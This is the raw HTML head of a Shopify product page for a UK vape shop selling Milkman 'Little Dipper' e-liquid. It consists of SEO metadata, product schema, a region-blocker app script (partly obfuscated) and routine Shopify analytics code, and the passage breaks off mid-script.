<meta property="og:title" content="Buy Little Dipper (Classics) 50ml E Liquid by Milkman - Uk Vapor Waves" />
<meta property="og:description" content="Buy Little Dipper (Classics) 50ml E Liquid by Milkman online in UK at lowest price from UK Vapor Waves. Our Milkman Little Dipper Eliquid 50ml Shortfill bottle is a timeless and delicious classic." />
<meta property="og:image" content="https://ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252" />
<meta property="og:image:height" content="400" />
<meta property="og:image:width" content="570" />
<meta property="og:availability" content="instock" />
<meta property="product:availability" content="instock" />
<meta property="product:condition" content="new" />
<meta property="product:price:amount" content="10.38" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:retailer_item_id" content="SKUP007-01" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://ukvaporwaves.com/#/schema/website/1",
      "url": "https://ukvaporwaves.com",
      "name": "Uk Vapor Waves",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://ukvaporwaves.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "inLanguage": "en"
    },
    {
      "@type": "ItemPage",
      "@id": "https:\/\/ukvaporwaves.com\/products\/little-dipper-classics-50ml-e-liquid-by-milkman",
      "name": "Buy Little Dipper (Classics) 50ml E Liquid by Milkman - Uk Vapor Waves",
      "description": "Buy Little Dipper (Classics) 50ml E Liquid by Milkman online in UK at lowest price from UK Vapor Waves. Our Milkman Little Dipper Eliquid 50ml Shortfill bottle is a timeless and delicious classic.",
      "datePublished": "2023-07-26T17:50:35+01:00",
      "breadcrumb": {
        "@id": "https:\/\/ukvaporwaves.com\/products\/little-dipper-classics-50ml-e-liquid-by-milkman\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588493381932"
      },
      "image": [{
        "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588493381932"
      }],
      "isPartOf": {
        "@id": "https://ukvaporwaves.com/#/schema/website/1"
      },
      "url": "https:\/\/ukvaporwaves.com\/products\/little-dipper-classics-50ml-e-liquid-by-milkman"
    },
    {
      "@type": "ImageObject",
      "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588493381932",
      "width": 570,
      "height": 400,
      "url": "https:\/\/ukvaporwaves.com\/cdn\/shop\/products\/7_3_2.jpg?v=1690390252",
      "contentUrl": "https:\/\/ukvaporwaves.com\/cdn\/shop\/products\/7_3_2.jpg?v=1690390252"
    },
    {
      "@type": "ProductGroup",
      "@id": "https:\/\/ukvaporwaves.com\/products\/little-dipper-classics-50ml-e-liquid-by-milkman\/#\/schema\/Product",
      "brand": [{
        "@type": "Brand",
        "name": "vendor-unknown"
      }],
      "mainEntityOfPage": {
        "@id": "https:\/\/ukvaporwaves.com\/products\/little-dipper-classics-50ml-e-liquid-by-milkman"
      },
      "name": "LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN",
      "description": "Buy Little Dipper (Classics) 50ml E Liquid by Milkman online in UK at lowest price from UK Vapor Waves. Our Milkman Little Dipper Eliquid 50ml Shortfill bottle is a timeless and delicious classic.",
      "image": [{
        "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588493381932"
      }],
      "productGroupID": "8494681522476",
      "hasVariant": [
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45919896011052",
          "name": "LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN - NO",
          "sku": "SKUP007-03",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588493381932"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45919896011052",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 9.98,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/little-dipper-classics-50ml-e-liquid-by-milkman?variant=45919896011052",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45919896011052\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45919895978284",
          "name": "LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN - 6MG",
          "sku": "SKUP007-02",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588493381932"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45919895978284",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 10.73,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/little-dipper-classics-50ml-e-liquid-by-milkman?variant=45919895978284",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45919895978284\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45919895945516",
          "name": "LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN - 3MG",
          "sku": "SKUP007-01",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588493381932"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45919895945516",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 10.38,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/little-dipper-classics-50ml-e-liquid-by-milkman?variant=45919895945516",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45919895945516\u0026quantity=1"
          }
        }
      ],
      "url": "https:\/\/ukvaporwaves.com\/products\/little-dipper-classics-50ml-e-liquid-by-milkman"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/ukvaporwaves.com\/products\/little-dipper-classics-50ml-e-liquid-by-milkman\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Uk Vapor Waves",
          "item": "https:\/\/ukvaporwaves.com",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN",
          "position": 2
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=ukvaporwaves1.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=ukvaporwaves1.myshopify.com" async></script>

  
    <script async>
      function _0x3f8f(_0x223ce8,_0x21bbeb){var _0x6fb9ec=_0x6fb9();return _0x3f8f=function(_0x3f8f82,_0x5dbe6e){_0x3f8f82=_0x3f8f82-0x191;var _0x51bf69=_0x6fb9ec[_0x3f8f82];return _0x51bf69;},_0x3f8f(_0x223ce8,_0x21bbeb);}(function(_0x4724fe,_0xeb51bb){var _0x47dea2=_0x3f8f,_0x141c8b=_0x4724fe();while(!![]){try{var _0x4a9abe=parseInt(_0x47dea2(0x1af))/0x1*(-parseInt(_0x47dea2(0x1aa))/0x2)+-parseInt(_0x47dea2(0x1a7))/0x3*(parseInt(_0x47dea2(0x192))/0x4)+parseInt(_0x47dea2(0x1a3))/0x5*(parseInt(_0x47dea2(0x1a6))/0x6)+-parseInt(_0x47dea2(0x19d))/0x7*(-parseInt(_0x47dea2(0x191))/0x8)+-parseInt(_0x47dea2(0x1a4))/0x9*(parseInt(_0x47dea2(0x196))/0xa)+-parseInt(_0x47dea2(0x1a0))/0xb+parseInt(_0x47dea2(0x198))/0xc;if(_0x4a9abe===_0xeb51bb)break;else _0x141c8b['push'](_0x141c8b['shift']());}catch(_0x5bdae7){_0x141c8b['push'](_0x141c8b['shift']());}}}(_0x6fb9,0x2b917),function e(){var _0x379294=_0x3f8f;window[_0x379294(0x19f)]=![];var _0x59af3b=new MutationObserver(function(_0x10185c){var _0x39bea0=_0x379294;_0x10185c[_0x39bea0(0x19b)](function(_0x486a2e){var _0x1ea3a0=_0x39bea0;_0x486a2e['addedNodes'][_0x1ea3a0(0x19b)](function(_0x1880c1){var _0x37d441=_0x1ea3a0;if(_0x1880c1[_0x37d441(0x193)]===_0x37d441(0x19c)&&window[_0x37d441(0x19f)]==![]){var _0x64f391=_0x1880c1['textContent']||_0x1880c1[_0x37d441(0x19e)];_0x64f391[_0x37d441(0x1ad)](_0x37d441(0x1ab))&&(window[_0x37d441(0x19f)]=!![],window['_bm_blocked_script']=_0x64f391,_0x1880c1[_0x37d441(0x194)][_0x37d441(0x1a2)](_0x1880c1),_0x59af3b[_0x37d441(0x195)]());}});});});_0x59af3b[_0x379294(0x1a9)](document[_0x379294(0x1a5)],{'childList':!![],'subtree':!![]}),setTimeout(()=>{var _0x43bd71=_0x379294;if(!window[_0x43bd71(0x1ae)]&&window['_bm_blocked']){var _0x4f89e0=document[_0x43bd71(0x1a8)](_0x43bd71(0x19a));_0x4f89e0[_0x43bd71(0x1ac)]=_0x43bd71(0x197),_0x4f89e0[_0x43bd71(0x1a1)]=window['_bm_blocked_script'],document[_0x43bd71(0x199)]['appendChild'](_0x4f89e0);}},0x2ee0);}());function _0x6fb9(){var _0x432d5b=['head','script','forEach','SCRIPT','7fPmGqS','src','_bm_blocked','1276902CZtaAd','textContent','removeChild','5xRSprd','513qTrjgw','documentElement','1459980yoQzSv','6QRCLrj','createElement','observe','33750bDyRAA','var\x20customDocumentWrite\x20=\x20function(content)','className','includes','bmExtension','11ecERGS','2776368sDqaNF','444776RGnQWH','nodeName','parentNode','disconnect','25720cFqzCY','analytics','3105336gpytKO'];_0x6fb9=function(){return _0x432d5b;};return _0x6fb9();}
    </script>
  

  

  
    <script async>
      !function(){var t;new MutationObserver(function(t,e){if(document.body&&(e.disconnect(),!window.bmExtension)){let i=document.createElement('div');i.id='bm-preload-mask',i.style.cssText='position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; background-color: white !important; z-index: 2147483647 !important; display: block !important;',document.body.appendChild(i),setTimeout(function(){i.parentNode&&i.parentNode.removeChild(i);},1e4);}}).observe(document.documentElement,{childList:!0,subtree:!0});}();
    </script>
  

  

  













<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79005679916,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79005679916,storefrontBaseUrl: "https://ukvaporwaves.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3075899774","configuration":"{\"accountID\":\"XnHUcy\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2089484670","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"791609644","configuration":"{\"siteID\":\"783a09ae-94c4-4d00-a8bf-3984109894e1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f8181cc756f67d7c70742a4ed0d6b949","type":"APP","apiClientId":3983114241,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"728072492","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-HTNLZPBLTD\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-HTNLZPBLTD\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-HTNLZPBLTD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HTNLZPBLTD\\\",\\\"MC-WW3YLG68EQ\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HTNLZPBLTD\\\",\\\"MC-WW3YLG68EQ\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HTNLZPBLTD\\\",\\\"MC-WW3YLG68EQ\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-HTNLZPBLTD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-HTNLZPBLTD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Uk Vapor Waves","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"ukvaporwaves1.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/ukvaporwaves.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10.38,"currencyCode":"GBP"},"product":{"title":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN","vendor":"vendor-unknown","id":"8494681522476","untranslatedTitle":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN","url":"\/products\/little-dipper-classics-50ml-e-liquid-by-milkman","type":"E-LIQUID"},"id":"45919895945516","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/7_3_2.jpg?v=1690390252"},"sku":"SKUP007-01","title":"3MG","untranslatedTitle":"3MG"},{"price":{"amount":10.73,"currencyCode":"GBP"},"product":{"title":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN","vendor":"vendor-unknown","id":"8494681522476","untranslatedTitle":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN","url":"\/products\/little-dipper-classics-50ml-e-liquid-by-milkman","type":"E-LIQUID"},"id":"45919895978284","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/7_3_2.jpg?v=1690390252"},"sku":"SKUP007-02","title":"6MG","untranslatedTitle":"6MG"},{"price":{"amount":9.98,"currencyCode":"GBP"},"product":{"title":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN","vendor":"vendor-unknown","id":"8494681522476","untranslatedTitle":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN","url":"\/products\/little-dipper-classics-50ml-e-liquid-by-milkman","type":"E-LIQUID"},"id":"45919896011052","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/7_3_2.jpg?v=1690390252"},"sku":"SKUP007-03","title":"NO","untranslatedTitle":"NO"}],"purchasingCompany":null},},"https://ukvaporwaves.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79005679916","storefrontBaseUrl":"https:\/\/ukvaporwaves.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10.38,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN\",\"vendor\":\"vendor-unknown\",\"id\":\"8494681522476\",\"untranslatedTitle\":\"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN\",\"url\":\"\/products\/little-dipper-classics-50ml-e-liquid-by-milkman\",\"type\":\"E-LIQUID\"},\"id\":\"45919895945516\",\"image\":{\"src\":\"\/\/ukvaporwaves.com\/cdn\/shop\/products\/7_3_2.jpg?v=1690390252\"},\"sku\":\"SKUP007-01\",\"title\":\"3MG\",\"untranslatedTitle\":\"3MG\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8494681522476,"gid":"gid:\/\/shopify\/Product\/8494681522476","vendor":"vendor-unknown","type":"E-LIQUID","handle":"little-dipper-classics-50ml-e-liquid-by-milkman","variants":[{"id":45919895945516,"price":1038,"name":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN - 3MG","public_title":"3MG","sku":"SKUP007-01"},{"id":45919895978284,"price":1073,"name":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN - 6MG","public_title":"6MG","sku":"SKUP007-02"},{"id":45919896011052,"price":998,"name":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN - NO","public_title":"NO","sku":"SKUP007-03"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8494681522476,"requestId":"c88e5eda-eb29-48bc-a0af-aecb92247391-1769446877"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79005679916,
      theme_id: 178675974526,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ukvaporwaves.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ukvaporwaves.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ukvaporwaves.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
